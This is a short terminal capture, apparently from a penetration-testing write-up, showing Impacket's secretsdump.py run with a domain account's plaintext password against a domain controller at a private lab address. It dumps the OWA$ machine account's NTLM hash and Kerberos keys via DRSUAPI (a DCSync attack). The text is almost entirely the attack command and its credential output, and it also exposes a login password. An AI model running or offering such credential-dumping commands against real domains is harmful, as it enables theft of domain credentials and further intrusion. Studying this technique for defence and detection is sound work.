 root@kali2020:~/桌面/impacket-master/examples# python3 secretsdump.py god.org/liuka
ifeng01:lsP174341.\!\@@192.168.137.137 -just-dc-user owa\$
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
OWA$:aes256-cts-hmac-sha1-96:ef4ee190931baf3a4d52637f865e1038dabc4dae790917e82644d2
59b49bfa8b
OWA$:aes128-cts-hmac-sha1-96:05eaf94d27ad24e849b83568e60e8ab3
OWA$:des-cbc-md5:ad0eaef73120f4ab
OWA$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
[*] Cleaning up...
root@kali2020:~/桌面/impacket-master/examples#
T00ls